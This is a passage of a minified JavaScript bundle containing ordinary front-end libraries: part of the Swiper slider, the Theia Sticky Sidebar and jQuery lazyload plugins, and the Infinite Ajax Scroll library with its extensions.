d=be.activeIndex;d<be.activeIndex+be.params.slidesPerView;d++)be.slides[d]&&be.lazy.loadImageInSlide(d);else be.lazy.loadImageInSlide(be.activeIndex);if(be.params.lazyLoadingInPrevNext){var I=be.wrapper.children("."+be.params.slideNextClass);I.length>0&&be.lazy.loadImageInSlide(I.index());var e=be.wrapper.children("."+be.params.slidePrevClass);e.length>0&&be.lazy.loadImageInSlide(e.index())}},onTransitionStart:function(){be.params.lazyLoading&&(be.params.lazyLoadingOnTransitionStart||!be.params.lazyLoadingOnTransitionStart&&!be.lazy.initialImageLoaded)&&(be.lazy.initialImageLoaded=!0,be.lazy.load())},onTransitionEnd:function(){be.params.lazyLoading&&!be.params.lazyLoadingOnTransitionStart&&be.lazy.load()}},be.scrollbar={set:function(){if(be.params.scrollbar){var d=be.scrollbar;d.track=L(be.params.scrollbar),d.drag=d.track.find(".swiper-scrollbar-drag"),0===d.drag.length&&(d.drag=L('<div class="swiper-scrollbar-drag"></div>'),d.track.append(d.drag)),d.drag[0].style.width="",d.drag[0].style.height="",d.trackSize=e()?d.track[0].offsetWidth:d.track[0].offsetHeight,d.divider=be.size/be.virtualSize,d.moveDivider=d.divider*(d.trackSize/be.size),d.dragSize=d.trackSize*d.divider,e()?d.drag[0].style.width=d.dragSize+"px":d.drag[0].style.height=d.dragSize+"px",d.track[0].style.display=d.divider>=1?"none":"",be.params.scrollbarHide&&(d.track[0].style.opacity=0)}},setTranslate:function(){if(be.params.scrollbar){var d,I=be.scrollbar,J=(be.translate||0,I.dragSize);d=(I.trackSize-I.dragSize)*be.progress,be.rtl&&e()?(d=-d,d>0?(J=I.dragSize-d,d=0):-d+I.dragSize>I.trackSize&&(J=I.trackSize+d)):0>d?(J=I.dragSize+d,d=0):d+I.dragSize>I.trackSize&&(J=I.trackSize-d),e()?(I.drag.transform(be.support.transforms3d?"translate3d("+d+"px, 0, 0)":"translateX("+d+"px)"),I.drag[0].style.width=J+"px"):(I.drag.transform(be.support.transforms3d?"translate3d(0px, "+d+"px, 0)":"translateY("+d+"px)"),I.drag[0].style.height=J+"px"),be.params.scrollbarHide&&(clearTimeout(I.timeout),I.track[0].style.opacity=1,I.timeout=setTimeout(function(){I.track[0].style.opacity=0,I.track.transition(400)},1e3))}},setTransition:function(d){be.params.scrollbar&&be.scrollbar.drag.transition(d)}},be.controller={setTranslate:function(d,I){var e,J,g=be.params.control;if(be.isArray(g))for(var gd=0;gd<g.length;gd++)g[gd]!==I&&g[gd]instanceof Swiper&&(d=g[gd].rtl&&"horizontal"===g[gd].params.direction?-be.translate:be.translate,e=(g[gd].maxTranslate()-g[gd].minTranslate())/(be.maxTranslate()-be.minTranslate()),J=(d-be.minTranslate())*e+g[gd].minTranslate(),be.params.controlInverse&&(J=g[gd].maxTranslate()-J),g[gd].updateProgress(J),g[gd].setWrapperTranslate(J,!1,be),g[gd].updateActiveIndex());else g instanceof Swiper&&I!==g&&(d=g.rtl&&"horizontal"===g.params.direction?-be.translate:be.translate,e=(g.maxTranslate()-g.minTranslate())/(be.maxTranslate()-be.minTranslate()),J=(d-be.minTranslate())*e+g.minTranslate(),be.params.controlInverse&&(J=g.maxTranslate()-J),g.updateProgress(J),g.setWrapperTranslate(J,!1,be),g.updateActiveIndex())},setTransition:function(d,I){var e=be.params.control;if(be.isArray(e))for(var J=0;J<e.length;J++)e[J]!==I&&e[J]instanceof Swiper&&e[J].setWrapperTransition(d,be);else e instanceof Swiper&&I!==e&&e.setWrapperTransition(d,be)}},be.hashnav={init:function(){if(be.params.hashnav){be.hashnav.initialized=!0;var d=document.location.hash.replace("#","");if(d)for(var I=0,e=0,J=be.slides.length;J>e;e++){var g=be.slides.eq(e),gd=g.attr("data-hash");if(gd===d&&!g.hasClass(be.params.slideDuplicateClass)){var M=g.index();be.slideTo(M,I,be.params.runCallbacksOnInit,!0)}}}},setHash:function(){be.hashnav.initialized&&be.params.hashnav&&(document.location.hash=be.slides.eq(be.activeIndex).attr("data-hash")||"")}},be.disableKeyboardControl=function(){L(document).off("keydown",M)},be.enableKeyboardControl=function(){L(document).on("keydown",M)},be._wheelEvent=!1,be._lastWheelScrollTime=(new Date).getTime(),be.params.mousewheelControl){if(void 0!==document.onmousewheel&&(be._wheelEvent="mousewheel"),!be._wheelEvent)try{new WheelEvent("wheel"),be._wheelEvent="wheel"}catch(d){}be._wheelEvent||(be._wheelEvent="DOMMouseScroll")}be.disableMousewheelControl=function(){return be._wheelEvent?(be.container.off(be._wheelEvent,dU),!0):!1},be.enableMousewheelControl=function(){return be._wheelEvent?(be.container.on(be._wheelEvent,dU),!0):!1},be.parallax={setTranslate:function(){be.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){ga(this,be.progress)}),be.slides.each(function(){var d=L(this);d.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var I=Math.min(Math.max(d[0].progress,-1),1);ga(this,I)})})},setTransition:function(d){"undefined"==typeof d&&(d=be.params.speed),be.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var I=L(this),e=parseInt(I.attr("data-swiper-parallax-duration"),10)||d;0===d&&(e=0),I.transition(e)})}},be._plugins=[];for(var fV in be.plugins){var fg=be.plugins[fV](be,be.params[fV]);fg&&be._plugins.push(fg)}return be.callPlugins=function(d){for(var I=0;I<be._plugins.length;I++)d in be._plugins[I]&&be._plugins[I][d](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},be.emitterEventListeners={},be.emit=function(d){be.params[d]&&be.params[d](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var I;if(be.emitterEventListeners[d])for(I=0;I<be.emitterEventListeners[d].length;I++)be.emitterEventListeners[d][I](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);be.callPlugins&&be.callPlugins(d,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},be.on=function(d,I){return d=b(d),be.emitterEventListeners[d]||(be.emitterEventListeners[d]=[]),be.emitterEventListeners[d].push(I),be},be.off=function(d,I){var e;if(d=b(d),"undefined"==typeof I)return be.emitterEventListeners[d]=[],be;if(be.emitterEventListeners[d]&&0!==be.emitterEventListeners[d].length){for(e=0;e<be.emitterEventListeners[d].length;e++)be.emitterEventListeners[d][e]===I&&be.emitterEventListeners[d].splice(e,1);return be}},be.once=function(d,I){d=b(d);var e=function(){I(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),be.off(d,e)};return be.on(d,e),be},be.a11y={makeFocusable:function(d){return d[0].tabIndex="0",d},addRole:function(d,I){return d.attr("role",I),d},addLabel:function(d,I){return d.attr("aria-label",I),d},disable:function(d){return d.attr("aria-disabled",!0),d},enable:function(d){return d.attr("aria-disabled",!1),d},onEnterKey:function(d){13===d.keyCode&&(L(d.target).is(be.params.nextButton)?(be.onClickNext(d),be.a11y.notify(be.isEnd?be.params.lastSlideMsg:be.params.nextSlideMsg)):L(d.target).is(be.params.prevButton)&&(be.onClickPrev(d),be.a11y.notify(be.isBeginning?be.params.firstSlideMsg:be.params.prevSlideMsg)))},liveRegion:L('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function(d){var I=be.a11y.liveRegion;0!==I.length&&(I.html(""),I.html(d))},init:function(){if(be.params.nextButton){var d=L(be.params.nextButton);be.a11y.makeFocusable(d),be.a11y.addRole(d,"button"),be.a11y.addLabel(d,be.params.nextSlideMsg)}if(be.params.prevButton){var I=L(be.params.prevButton);be.a11y.makeFocusable(I),be.a11y.addRole(I,"button"),be.a11y.addLabel(I,be.params.prevSlideMsg)}L(be.container).append(be.a11y.liveRegion)},destroy:function(){be.a11y.liveRegion&&be.a11y.liveRegion.length>0&&be.a11y.liveRegion.remove()}},be.init=function(){be.params.loop&&be.createLoop(),be.updateContainerSize(),be.updateSlidesSize(),be.updatePagination(),be.params.scrollbar&&be.scrollbar&&be.scrollbar.set(),"slide"!==be.params.effect&&be.effects[be.params.effect]&&(be.params.loop||be.updateProgress(),be.effects[be.params.effect].setTranslate()),be.params.loop?be.slideTo(be.params.initialSlide+be.loopedSlides,0,be.params.runCallbacksOnInit):(be.slideTo(be.params.initialSlide,0,be.params.runCallbacksOnInit),0===be.params.initialSlide&&(be.parallax&&be.params.parallax&&be.parallax.setTranslate(),be.lazy&&be.params.lazyLoading&&be.lazy.load())),be.attachEvents(),be.params.observer&&be.support.observer&&be.initObservers(),be.params.preloadImages&&!be.params.lazyLoading&&be.preloadImages(),be.params.autoplay&&be.startAutoplay(),be.params.keyboardControl&&be.enableKeyboardControl&&be.enableKeyboardControl(),be.params.mousewheelControl&&be.enableMousewheelControl&&be.enableMousewheelControl(),be.params.hashnav&&be.hashnav&&be.hashnav.init(),be.params.a11y&&be.a11y&&be.a11y.init(),be.emit("onInit",be)},be.destroy=function(d){be.detachEvents(),be.disconnectObservers(),be.params.keyboardControl&&be.disableKeyboardControl&&be.disableKeyboardControl(),be.params.mousewheelControl&&be.disableMousewheelControl&&be.disableMousewheelControl(),be.params.a11y&&be.a11y&&be.a11y.destroy(),be.emit("onDestroy"),d!==!1&&(be=null)},be.init(),be}},Swiper.prototype={isSafari:function(){var d=navigator.userAgent.toLowerCase();return d.indexOf("safari")>=0&&d.indexOf("chrome")<0&&d.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function(d){return"[object Array]"===Object.prototype.toString.apply(d)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var d=navigator.userAgent,I=d.match(/(Android);?[\s\/]+([\d.]+)?/),e=d.match(/(iPad).*OS\s([\d_]+)/),J=(d.match(/(iPod)(.*OS\s([\d_]+))?/),!e&&d.match(/(iPhone\sOS)\s([\d_]+)/));return{ios:e||J||e,android:I}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var d=document.createElement("div").style;return"webkitPerspective"in d||"MozPerspective"in d||"OPerspective"in d||"MsPerspective"in d||"perspective"in d}(),flexbox:function(){for(var d=document.createElement("div").style,I="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),e=0;e<I.length;e++)if(I[e]in d)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var I=["jQuery","Zepto","Dom7"],e=0;e<I.length;e++)window[I[e]]&&d(window[I[e]]);var J;J="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,J&&("transitionEnd"in J.fn||(J.fn.transitionEnd=function(d){function I(gd){if(gd.target===this)for(d.call(this,gd),e=0;e<J.length;e++)g.off(J[e],I)}var e,J=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],g=this;if(d)for(e=0;e<J.length;e++)g.on(J[e],I);return this}),"transform"in J.fn||(J.fn.transform=function(d){for(var I=0;I<this.length;I++){var e=this[I].style;e.webkitTransform=e.MsTransform=e.msTransform=e.MozTransform=e.OTransform=e.transform=d}return this}),"transition"in J.fn||(J.fn.transition=function(d){"string"!=typeof d&&(d+="ms");for(var I=0;I<this.length;I++){var e=this[I].style;e.webkitTransitionDuration=e.MsTransitionDuration=e.msTransitionDuration=e.MozTransitionDuration=e.OTransitionDuration=e.transitionDuration=d}return this}))}(),"undefined"!=typeof module?module.exports=Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return Swiper});!function(d){d.fn.theiaStickySidebar=function(I){function e(I,e){var g=J(I,e);g||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),d(document).on("scroll."+I.namespace,function(I,e){return function(g){var gd=J(I,e);gd&&d(this).unbind(g)}}(I,e)),d(window).on("resize."+I.namespace,function(I,e){return function(g){var gd=J(I,e);gd&&d(this).unbind(g)}}(I,e)))}function J(I,e){return I.initialized===!0||!(d("body").width()<I.minWidth)&&(g(I,e),!0)}function g(I,e){I.initialized=!0;var J=d("#theia-sticky-sidebar-stylesheet-"+I.namespace);0===J.length&&d("head").append(d('<style id="theia-sticky-sidebar-stylesheet-'+I.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){g.fixedScrollTop=0,g.sidebar.css({"min-height":"1px"}),g.stickySidebar.css({position:"static",width:"",transform:"none"})}function J(I){var e=I.height();return I.children().each(function(){e=Math.max(e,d(this).height())}),e}var g={};if(g.sidebar=d(this),g.options=I||{},g.container=d(g.options.containerSelector),0==g.container.length&&(g.container=g.sidebar.parent()),g.sidebar.parents().css("-webkit-transform","none"),g.sidebar.css({position:g.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),g.stickySidebar=g.sidebar.find(".theiaStickySidebar"),0==g.stickySidebar.length){var M=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;g.sidebar.find("script").filter(function(d,I){return 0===I.type.length||I.type.match(M)}).remove(),g.stickySidebar=d("<div>").addClass("theiaStickySidebar").append(g.sidebar.children()),g.sidebar.append(g.stickySidebar)}g.marginBottom=parseInt(g.sidebar.css("margin-bottom")),g.paddingTop=parseInt(g.sidebar.css("padding-top")),g.paddingBottom=parseInt(g.sidebar.css("padding-bottom"));var dU=g.stickySidebar.offset().top,ga=g.stickySidebar.outerHeight();g.stickySidebar.css("padding-top",1),g.stickySidebar.css("padding-bottom",1),dU-=g.stickySidebar.offset().top,ga=g.stickySidebar.outerHeight()-ga-dU,0==dU?(g.stickySidebar.css("padding-top",0),g.stickySidebarPaddingTop=0):g.stickySidebarPaddingTop=1,0==ga?(g.stickySidebar.css("padding-bottom",0),g.stickySidebarPaddingBottom=0):g.stickySidebarPaddingBottom=1,g.previousScrollTop=null,g.fixedScrollTop=0,e(),g.onScroll=function(g){if(g.stickySidebar.is(":visible")){if(d("body").width()<g.options.minWidth)return void e();if(g.options.disableOnResponsiveLayouts){var M=g.sidebar.outerWidth("none"==g.sidebar.css("float"));if(M+50>g.container.width())return void e()}var dU=d(document).scrollTop(),ga="static";if(dU>=g.sidebar.offset().top+(g.paddingTop-g.options.additionalMarginTop)){var b,U=g.paddingTop+I.additionalMarginTop,ee=g.paddingBottom+g.marginBottom+I.additionalMarginBottom,c=g.sidebar.offset().top,be=g.sidebar.offset().top+J(g.container),L=0+I.additionalMarginTop,gi=g.stickySidebar.outerHeight()+U+ee<d(window).height();b=gi?L+g.stickySidebar.outerHeight():d(window).height()-g.marginBottom-g.paddingBottom-I.additionalMarginBottom;var f=c-dU+g.paddingTop,H=be-dU-g.paddingBottom-g.marginBottom,gP=g.stickySidebar.offset().top-dU,dh=g.previousScrollTop-dU;"fixed"==g.stickySidebar.css("position")&&"modern"==g.options.sidebarBehavior&&(gP+=dh),"stick-to-top"==g.options.sidebarBehavior&&(gP=I.additionalMarginTop),"stick-to-bottom"==g.options.sidebarBehavior&&(gP=b-g.stickySidebar.outerHeight()),gP=dh>0?Math.min(gP,L):Math.max(gP,b-g.stickySidebar.outerHeight()),gP=Math.max(gP,f),gP=Math.min(gP,H-g.stickySidebar.outerHeight());var dD=g.container.height()==g.stickySidebar.outerHeight();ga=(dD||gP!=L)&&(dD||gP!=b-g.stickySidebar.outerHeight())?dU+gP-g.sidebar.offset().top-g.paddingTop<=I.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==ga){var dO=d(document).scrollLeft();g.stickySidebar.css({position:"fixed",width:gd(g.stickySidebar)+"px",transform:"translateY("+gP+"px)",left:g.sidebar.offset().left+parseInt(g.sidebar.css("padding-left"))-dO+"px",top:"0px"})}else if("absolute"==ga){var a={};"absolute"!=g.stickySidebar.css("position")&&(a.position="absolute",a.transform="translateY("+(dU+gP-g.sidebar.offset().top-g.stickySidebarPaddingTop-g.stickySidebarPaddingBottom)+"px)",a.top="0px"),a.width=gd(g.stickySidebar)+"px",a.left="",g.stickySidebar.css(a)}else"static"==ga&&e();"static"!=ga&&1==g.options.updateSidebarHeight&&g.sidebar.css({"min-height":g.stickySidebar.outerHeight()+g.stickySidebar.offset().top-g.sidebar.offset().top+g.paddingBottom}),g.previousScrollTop=dU}},g.onScroll(g),d(document).on("scroll."+g.options.namespace,function(d){return function(){d.onScroll(d)}}(g)),d(window).on("resize."+g.options.namespace,function(d){return function(){d.stickySidebar.css({position:"static"}),d.onScroll(d)}}(g)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(g.stickySidebar[0],function(d){return function(){d.onScroll(d)}}(g))})}function gd(d){var I;try{I=d[0].getBoundingClientRect().width}catch(d){}return"undefined"==typeof I&&(I=d.width()),I}var M={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return I=d.extend(M,I),I.additionalMarginTop=parseInt(I.additionalMarginTop)||0,I.additionalMarginBottom=parseInt(I.additionalMarginBottom)||0,e(I,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});!function(d,I,e,J){var g=d(I);d.fn.lazyload=function(gd){function M(){var I=0;ga.each(function(){var e=d(this);if(!b.skip_invisible||e.is(":visible"))if(d.abovethetop(this,b)||d.leftofbegin(this,b));else if(d.belowthefold(this,b)||d.rightoffold(this,b)){if(++I>b.failure_limit)return!1}else e.trigger("appear"),I=0})}var dU,ga=this,b={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:I,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return gd&&(J!==gd.failurelimit&&(gd.failure_limit=gd.failurelimit,delete gd.failurelimit),J!==gd.effectspeed&&(gd.effect_speed=gd.effectspeed,delete gd.effectspeed),d.extend(b,gd)),dU=b.container===J||b.container===I?g:d(b.container),0===b.event.indexOf("scroll")&&dU.bind(b.event,function(){return M()}),this.each(function(){var I=this,e=d(I);I.loaded=!1,(e.attr("src")===J||e.attr("src")===!1)&&e.is("img")&&e.attr("src",b.placeholder),e.one("appear",function(){if(!this.loaded){if(b.appear){var J=ga.length;b.appear.call(I,J,b)}d("<img />").bind("load",function(){var J=e.attr("data-"+b.data_attribute);e.hide(),e.is("img")?e.attr("src",J):e.css("background-image","url('"+J+"')"),e[b.effect](b.effect_speed),I.loaded=!0;var g=d.grep(ga,function(d){return!d.loaded});if(ga=d(g),b.load){var gd=ga.length;b.load.call(I,gd,b)}}).attr("src",e.attr("data-"+b.data_attribute))}}),0!==b.event.indexOf("scroll")&&e.bind(b.event,function(){I.loaded||e.trigger("appear")})}),g.bind("resize",function(){M()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&g.bind("pageshow",function(I){I.originalEvent&&I.originalEvent.persisted&&ga.each(function(){d(this).trigger("appear")})}),d(e).ready(function(){M()}),this},d.belowthefold=function(e,gd){var M;return M=gd.container===J||gd.container===I?(I.innerHeight?I.innerHeight:g.height())+g.scrollTop():d(gd.container).offset().top+d(gd.container).height(),M<=d(e).offset().top-gd.threshold},d.rightoffold=function(e,gd){var M;return M=gd.container===J||gd.container===I?g.width()+g.scrollLeft():d(gd.container).offset().left+d(gd.container).width(),M<=d(e).offset().left-gd.threshold},d.abovethetop=function(e,gd){var M;return M=gd.container===J||gd.container===I?g.scrollTop():d(gd.container).offset().top,M>=d(e).offset().top+gd.threshold+d(e).height()},d.leftofbegin=function(e,gd){var M;return M=gd.container===J||gd.container===I?g.scrollLeft():d(gd.container).offset().left,M>=d(e).offset().left+gd.threshold+d(e).width()},d.inviewport=function(I,e){return!(d.rightoffold(I,e)||d.leftofbegin(I,e)||d.belowthefold(I,e)||d.abovethetop(I,e))},d.extend(d.expr[":"],{"below-the-fold":function(I){return d.belowthefold(I,{threshold:0})},"above-the-top":function(I){return!d.belowthefold(I,{threshold:0})},"right-of-screen":function(I){return d.rightoffold(I,{threshold:0})},"left-of-screen":function(I){return!d.rightoffold(I,{threshold:0})},"in-viewport":function(I){return d.inviewport(I,{threshold:0})},"above-the-fold":function(I){return!d.belowthefold(I,{threshold:0})},"right-of-fold":function(I){return d.rightoffold(I,{threshold:0})},"left-of-fold":function(I){return!d.rightoffold(I,{threshold:0})}})}(jQuery,window,document);var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(d){var I=d[0],e=d[1],J=d[2];this.isFiring=!0;for(var g=0,gd=this.list.length;gd>g;g++){if(void 0!=this.list[g]&&!1===this.list[g].fn.apply(I,J)){e.reject();break}}this.isFiring=!1,e.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(d,I){I=I||0;for(var e=I,J=this.list.length;J>e;e++){if(this.list[e].fn===d||d.guid&&this.list[e].fn.guid&&d.guid===this.list[e].fn.guid){return e}}return-1},this};IASCallbacks.prototype={add:function(d,I){var e={fn:d,priority:I};I=I||0;for(var J=0,g=this.list.length;g>J;J++){if(I>this.list[J].priority){return this.list.splice(J,0,e),this}}return this.list.push(e),this},remove:function(d){for(var I=0;(I=this.inList(d,I))>-1;){this.list.splice(I,1)}return this},has:function(d){return this.inList(d)>-1},fireWith:function(d,I){var e=jQuery.Deferred();return this.isDisabled?e.reject():(I=I||[],I=[d,e,I.slice?I.slice():I],this.isFiring?this.fireStack.push(I):this.fire(I),e)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(d){var I=-1,e=function(e,J){return this.itemsContainerSelector=J.container,this.itemSelector=J.item,this.nextSelector=J.next,this.paginationSelector=J.pagination,this.$scrollContainer=e,this.$container=window===e.get(0)?d(document):e,this.defaultDelay=J.delay,this.negativeMargin=J.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var d=this.getCurrentScrollOffset(this.$scrollContainer),e=this.getScrollThreshold();I!=e&&(this.fire("scroll",[d,e]),d>=e&&this.next())}},this.getItemsContainer=function(){return d(this.itemsContainerSelector)},this.getLastItem=function(){return d(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return d(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(d){var e;return d=d||this.negativeMargin,d=d>=0?-1*d:d,e=this.getLastItem(),0===e.length?I:e.offset().top+e.height()+d},this.getCurrentScrollOffset=function(d){var I=0,e=d.height();return I=window===d.get(0)?d.scrollTop():d.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(e+=80),I+e},this.getNextUrl=function(I){return I=I||this.$container,d(this.nextSelector,I).last().attr("href")},this.load=function(I,e,J){var g,gd,M=this,dU=[],ga=+new Date;J=J||this.defaultDelay;var b={url:I};return M.fire("load",[b]),d.get(b.url,null,d.proxy(function(I){g=d(this.itemsContainerSelector,I).eq(0),0===g.length&&(g=d(I).filter(this.itemsContainerSelector).eq(0)),g&&g.find(this.itemSelector).each(function(){dU.push(this)}),M.fire("loaded",[I,dU]),e&&(gd=+new Date-ga,J>gd?setTimeout(function(){e.call(M,I,dU)},J-gd):e.call(M,I,dU))},M),"html")},this.render=function(I,e){var J=this,g=this.getLastItem(),gd=0,M=this.fire("render",[I]);M.done(function(){d(I).hide(),g.after(I),d(I).fadeIn(400,function(){++gd<I.length||(J.fire("rendered",[I]),e&&e())})})},this.hidePagination=function(){this.paginationSelector&&d(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&d(this.paginationSelector,this.$container).show()},this.throttle=function(I,e){var J,g,gd=0;return J=function(){function d(){gd=+new Date,I.apply(J,M)}var J=this,M=arguments,dU=+new Date-gd;g?clearTimeout(g):d(),dU>e?d():g=setTimeout(d,e)},d.guid&&(J.guid=I.guid=I.guid||d.guid++),J},this.fire=function(d,I){return this.listeners[d].fireWith(this,I)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};e.prototype.initialize=function(){if(this.isInitialized){return!1}var d=!!("onscroll"in this.$scrollContainer.get(0)),I=this.getCurrentScrollOffset(this.$scrollContainer),e=this.getScrollThreshold();return d?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),I>=e?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},e.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},e.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",d.proxy(this.throttle(this.scrollHandler,150),this));for(var I=0,e=this.extensions.length;e>I;I++){this.extensions[I].bind(this)}this.isBound=!0,this.resume()}},e.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var d=0,I=this.extensions.length;I>d;d++){"undefined"!=typeof this.extensions[d].unbind&&this.extensions[d].unbind(this)}this.isBound=!1}},e.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},e.prototype.on=function(I,e,J){if("undefined"==typeof this.listeners[I]){throw new Error('There is no event called "'+I+'"')}return J=J||0,this.listeners[I].add(d.proxy(e,this),J),this},e.prototype.one=function(d,I){var e=this,J=function(){e.off(d,I),e.off(d,J)};return this.on(d,I),this.on(d,J),this},e.prototype.off=function(d,I){if("undefined"==typeof this.listeners[d]){throw new Error('There is no event called "'+d+'"')}return this.listeners[d].remove(I),this},e.prototype.next=function(){var d=this.nextUrl,I=this;if(this.pause(),!d){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),I.resume(),!1}var e=this.fire("next",[d]);return e.done(function(){I.load(d,function(d,e){I.render(e,function(){I.nextUrl=I.getNextUrl(d),I.resume()})})}),e.fail(function(){I.resume()}),!0},e.prototype.extension=function(d){if("undefined"==typeof d.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof d.initialize&&d.initialize(this),this.extensions.push(d),this.isInitialized&&this.reinitialize(),this},d.ias=function(I){var e=d(window);return e.ias.apply(e,arguments)},d.fn.ias=function(I){var J=Array.prototype.slice.call(arguments),g=this;return this.each(function(){var gd=d(this),M=gd.data("ias"),dU=d.extend({},d.fn.ias.defaults,gd.data(),"object"==typeof I&&I);if(M||(gd.data("ias",M=new e(gd,dU)),d(document).ready(d.proxy(M.initialize,M))),"string"==typeof I){if("function"!=typeof M[I]){throw new Error('There is no method called "'+I+'"')}J.shift(),M[I].apply(M,J)}g=M}),g},d.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(d){return d=jQuery.extend({},this.defaults,d),this.ias=null,this.prevSelector=d.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(d,I,e){if(window.history&&window.history.replaceState){var J=history.state;history.replaceState(J,document.title,e)}},this.onScroll=function(d,I){var e=this.getScrollThresholdFirstItem();this.prevUrl&&(d-=this.ias.$scrollContainer.height(),e>=d&&this.prev())},this.onReady=function(){var d=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),I=this.getScrollThresholdFirstItem();d-=this.ias.$scrollContainer.height(),I>=d&&this.prev()},this.getPrevUrl=function(d){return d||(d=this.ias.$container),jQuery(this.prevSelector,d).last().attr("href")},this.getScrollThresholdFirstItem=function(){var d;return d=this.ias.getFirstItem(),0===d.length?-1:d.offset().top},this.renderBefore=function(d,I){var e=this.ias,J=e.getFirstItem(),g=0;e.fire("render",[d]),jQuery(d).hide(),J.before(d),jQuery(d).fadeIn(400,function(){++g<d.length||(e.fire("rendered",[d]),I&&I())})},this};IASHistoryExtension.prototype.initialize=function(d){var I=this;this.ias=d,jQuery.extend(d.listeners,this.listeners),d.prev=function(){return I.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(d){d.on("pageChange",jQuery.proxy(this.onPageChange,this)),d.on("scroll",jQuery.proxy(this.onScroll,this)),d.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(d){d.off("pageChange",this.onPageChange),d.off("scroll",this.onScroll),d.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var d=this.prevUrl,I=this,e=this.ias;if(!d){return!1}e.pause();var J=e.fire("prev",[d]);return J.done(function(){e.load(d,function(d,J){I.renderBefore(J,function(){I.prevUrl=I.getPrevUrl(d),e.resume(),I.prevUrl&&I.prev()})})}),J.fail(function(){e.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(d){return d=jQuery.extend({},this.defaults,d),this.ias=null,this.uid=(new Date).getTime(),this.html=d.html.replace("{text}",d.text),this.showNoneLeft=function(){var d=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),I=this.ias.getLastItem();I.after(d),d.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(d){this.ias=d,d.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(d){d.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return 